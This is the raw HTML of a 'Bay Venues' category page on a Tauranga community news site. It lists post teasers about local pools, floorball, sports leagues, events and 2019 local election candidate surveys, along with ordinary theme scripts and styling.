                <div class="td-module-thumb"><a href="https://baywaka.nz/have-you-heard-floorball-is-coming-to-the-bay/" rel="bookmark" class="td-image-wrap" title="Have You Heard? Floorball is Coming to The Bay!"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark." title="Have You Heard? Floorball is Coming to The Bay!" /></a></div>                <a href="https://baywaka.nz/category/our-community/bay-venues/" class="td-post-category">Bay Venues</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/have-you-heard-floorball-is-coming-to-the-bay/" rel="bookmark" title="Have You Heard? Floorball is Coming to The Bay!">Have You Heard? Floorball is Coming to The Bay!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/ortho-bionomy/" rel="bookmark" class="td-image-wrap" title="Pain? Tension? Soreness? Headaches?"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-218x150.png"  srcset="https://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-218x150.png 218w, https://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ortho-Bionomy" title="Pain? Tension? Soreness? Headaches?" /></a></div>                <a href="https://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/ortho-bionomy/" rel="bookmark" title="Pain? Tension? Soreness? Headaches?">Pain? Tension? Soreness? Headaches?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_52_696e91cd466b8" data-td_block_id="td_uid_52_696e91cd466b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_52_696e91cd466b8" data-td_block_id="td_uid_52_696e91cd466b8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://baywaka.nz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://baywaka.nz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Our Community" class="entry-crumb" href="https://baywaka.nz/category/our-community/">Our Community</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bay Venues</span></div></div>
                        <h1 class="entry-title td-page-title">Bay Venues</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/bay-venues/memorial-pool/">Memorial Pool</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_58_696e91cd4e86b" data-td_block_id="td_uid_57_696e91cd4e868" href="https://baywaka.nz/category/our-community/bay-venues/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_59_696e91cd4e86c" data-td_block_id="td_uid_57_696e91cd4e868" href="https://baywaka.nz/category/our-community/bay-venues/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_60_696e91cd4e86d" data-td_block_id="td_uid_57_696e91cd4e868" href="https://baywaka.nz/category/our-community/bay-venues/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_61_696e91cd4e86e" data-td_block_id="td_uid_57_696e91cd4e868" href="https://baywaka.nz/category/our-community/bay-venues/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_62_696e91cd4e86f" data-td_block_id="td_uid_57_696e91cd4e868" href="https://baywaka.nz/category/our-community/bay-venues/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_63_696e91cd4e870" data-td_block_id="td_uid_57_696e91cd4e868" href="https://baywaka.nz/category/our-community/bay-venues/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 td_uid_64_696e91cd4eacd_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_64_696e91cd4eacd" ><div id=td_uid_64_696e91cd4eacd class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://baywaka.nz/have-you-heard-floorball-is-coming-to-the-bay/" rel="bookmark" class="td-image-wrap" title="Have You Heard? Floorball is Coming to The Bay!"><img width="534" height="462" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-534x462.jpg"   alt="Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark." title="Have You Heard? Floorball is Coming to The Bay!" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://baywaka.nz/category/our-community/bay-venues/" class="td-post-category">Bay Venues</a>                        <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/have-you-heard-floorball-is-coming-to-the-bay/" rel="bookmark" title="Have You Heard? Floorball is Coming to The Bay!">Have You Heard? Floorball is Coming to The Bay!</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T08:06:03+00:00" >July 4, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://baywaka.nz/bay-venues-goes-extra-mile-for-child-safety/" rel="bookmark" class="td-image-wrap" title="Bay Venues Goes Extra Mile For Child Safety"><img width="533" height="261" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2018/11/Untitled-6-533x261.png"  srcset="https://baywaka.nz/wp-content/uploads/2018/11/Untitled-6-533x261.png 533w, https://baywaka.nz/wp-content/uploads/2018/11/Untitled-6-324x160.png 324w" sizes="(max-width: 533px) 100vw, 533px"  alt="Bay Venues" title="Bay Venues Goes Extra Mile For Child Safety" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://baywaka.nz/category/our-community/bay-venues/" class="td-post-category">Bay Venues</a>                        <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/bay-venues-goes-extra-mile-for-child-safety/" rel="bookmark" title="Bay Venues Goes Extra Mile For Child Safety">Bay Venues Goes Extra Mile For Child Safety</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://baywaka.nz/memorial-pool-opening-on-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Memorial Pool Opening on Labour Weekend"><img width="265" height="198" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2018/09/21956638-lifebuoy-splash-the-water-in-the-pool-265x198.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2018/09/21956638-lifebuoy-splash-the-water-in-the-pool-265x198.jpg 265w, https://baywaka.nz/wp-content/uploads/2018/09/21956638-lifebuoy-splash-the-water-in-the-pool-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="a orange life ring floating in a swimming pool" title="Memorial Pool Opening on Labour Weekend" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://baywaka.nz/category/our-community/bay-venues/" class="td-post-category">Bay Venues</a>                        <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/memorial-pool-opening-on-labour-weekend/" rel="bookmark" title="Memorial Pool Opening on Labour Weekend">Memorial Pool Opening on Labour Weekend</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://baywaka.nz/baywave-dials-fun/" rel="bookmark" class="td-image-wrap" title="Baywave dials up the fun"><img width="265" height="198" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2017/10/DONE_hydro-slide-2-265x198.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2017/10/DONE_hydro-slide-2-265x198.jpg 265w, https://baywaka.nz/wp-content/uploads/2017/10/DONE_hydro-slide-2-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="two children inside a green hydro slide" title="Baywave dials up the fun" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://baywaka.nz/category/our-community/bay-venues/" class="td-post-category">Bay Venues</a>                        <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/baywave-dials-fun/" rel="bookmark" title="Baywave dials up the fun">Baywave dials up the fun</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/keep-fit-indoors-winter/" rel="bookmark" class="td-image-wrap" title="Keep fit indoors over winter"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2017/10/images-1-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2017/10/images-1-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2017/10/images-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="a basketball sports court" title="Keep fit indoors over winter" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/keep-fit-indoors-winter/" rel="bookmark" title="Keep fit indoors over winter">Keep fit indoors over winter</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/bay-venues/" class="td-post-category">Bay Venues</a>                        <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-10T22:58:52+00:00" >October 10, 2017</time></span>                                        </div>

                <div class="td-excerpt">
                    Here’s an idea for blowing the winter blues away -  grab your neighbours/friends/colleagues and join a sports league.

A new round of sports leagues is...                </div>
            </div>

        </div>

        


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Load more                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  td_uid_65_696e91cd50d21_rand td_block_template_1">
<style>
/* custom css */
.td_uid_65_696e91cd50d21_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_65_696e91cd50d21_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.barryfredheim.co.nz/" target="_blank"><img class="alignnone size-full wp-image-1091" src="http://baywaka.nz/wp-content/uploads/2019/05/Barry-Digital-Advert-02-1.gif" alt="" width="300" height="250" /></a></div><div class="td_block_wrap td_block_21 td_block_widget td_uid_66_696e91cd50ffd_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_66_696e91cd50ffd" ><script>var block_td_uid_66_696e91cd50ffd = new tdBlock();
block_td_uid_66_696e91cd50ffd.id = "td_uid_66_696e91cd50ffd";
block_td_uid_66_696e91cd50ffd.atts = '{"custom_title":"Latest article","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"40","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_66_696e91cd50ffd_rand","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_66_696e91cd50ffd_rand","tdc_css_class_style":"td_uid_66_696e91cd50ffd_rand_style"}';
block_td_uid_66_696e91cd50ffd.td_column_number = "1";
block_td_uid_66_696e91cd50ffd.block_type = "td_block_21";
block_td_uid_66_696e91cd50ffd.post_count = "40";
block_td_uid_66_696e91cd50ffd.found_posts = "535";
block_td_uid_66_696e91cd50ffd.header_color = "#";
block_td_uid_66_696e91cd50ffd.ajax_pagination_infinite_stop = "";
block_td_uid_66_696e91cd50ffd.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_66_696e91cd50ffd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=td_uid_66_696e91cd50ffd class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" class="td-image-wrap" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-150x150.jpeg"   alt="" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T18:38:17+00:00" >October 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    It’s been another busy year for Tauranga based INACHORD women’s chorus who meet weekly in a social setting in Bethlehem primarily to prepare new...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/western-bay-gains-freedom-camping-funding/" rel="bookmark" class="td-image-wrap" title="Western Bay gains freedom camping funding"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/Freedom-Camping-low-res-150x150.jpg"   alt="" title="Western Bay gains freedom camping funding" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/western-bay-gains-freedom-camping-funding/" rel="bookmark" title="Western Bay gains freedom camping funding">Western Bay gains freedom camping funding</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-16T23:37:33+00:00" >October 16, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Western Bay of Plenty District Council has been successful in receiving $133,032 from the Responsible Camping Working Group to dedicate resources to monitoring, use...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-150x150.jpg"   alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T05:49:55+00:00" >October 14, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tauranga&#039;s Historic Village is set to welcome the summer season with a sensory extravaganza celebrating the world-famous Indian Festival of Diwali. 

 	Festival to be...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" class="td-image-wrap" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-150x150.jpg"   alt="" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T02:37:15+00:00" >October 6, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Bring Tchaikovsky’s magnificent music and superb Russian ballet dancers together and you have Swan Lake.

The most beloved classical ballet of all time, Swan Lake,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/better-services-better-governance-better-tauranga/" rel="bookmark" class="td-image-wrap" title="Better Services. Better Governance. BETTER TAURANGA"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/NZ_Branded-150x150.jpg"   alt="" title="Better Services. Better Governance. BETTER TAURANGA" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/better-services-better-governance-better-tauranga/" rel="bookmark" title="Better Services. Better Governance. BETTER TAURANGA">Better Services. Better Governance. BETTER TAURANGA</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/" class="td-post-category">Elections</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-27T10:03:02+00:00" >September 27, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Better Services. Better Governance. Better Tauranga
Campaign for Better Council Governance is committed to educating voters about all candidates standing for election to Tauranga City...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/2019-mini-nationals-event-over-labour-weekend/" rel="bookmark" class="td-image-wrap" title="2019 Mini Nationals event over Labour Weekend"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/012427-TMOC-A3-Poster-1000ph-150x150.jpg"   alt="2019 MiniNats poster" title="2019 Mini Nationals event over Labour Weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/2019-mini-nationals-event-over-labour-weekend/" rel="bookmark" title="2019 Mini Nationals event over Labour Weekend">2019 Mini Nationals event over Labour Weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/2019mininats/" class="td-post-category">2019 Mini Nationals</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-18T20:51:32+00:00" >September 18, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Tauranga Mini Owners Club is hosting the 25th annual Mini Nationals over Labour Weekend (25-27Oct19)
This year marks the 60th anniversary of the Mini’s...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-2019/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey 2019"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/arnaud-jaegers-IBWJsMObnnU-unsplash-150x150.jpg"   alt="closing the gap candidate survey" title="Closing the Gap Candidate Survey 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-2019/" rel="bookmark" title="Closing the Gap Candidate Survey 2019">Closing the Gap Candidate Survey 2019</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T19:09:45+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The priorities and preferences of candidates running in this year's local body elections have been revealed in Closing the Gap's recent candidate survey.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-2019-survey-summary-of-responses/" rel="bookmark" class="td-image-wrap" title="Closing the Gap 2019 Survey &#8211; Summary of Responses"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/edwin-andrade-4V1dC_eoCwg-unsplash-150x150.jpg"   alt="closing the gap" title="Closing the Gap 2019 Survey &#8211; Summary of Responses" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-2019-survey-summary-of-responses/" rel="bookmark" title="Closing the Gap 2019 Survey &#8211; Summary of Responses">Closing the Gap 2019 Survey &#8211; Summary of Responses</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T18:25:55+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of election candidates by income equity group Closing the Gap's recent survey of local body election candidates across the region.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-tauranga-city-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Tauranga-150x150.jpg"   alt="closing the gap tauranga" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-tauranga-city-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council">Closing the Gap Candidate Survey &#8211; Tauranga City Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T18:14:11+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of Tauranga City Council election candidates by income equity group Closing the Gap.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-western-bay-of-plenty-district-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/header_cropped-150x150.jpg"   alt="" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-western-bay-of-plenty-district-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council">Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council</a></h3>
                <div class="td-module-meta-info">
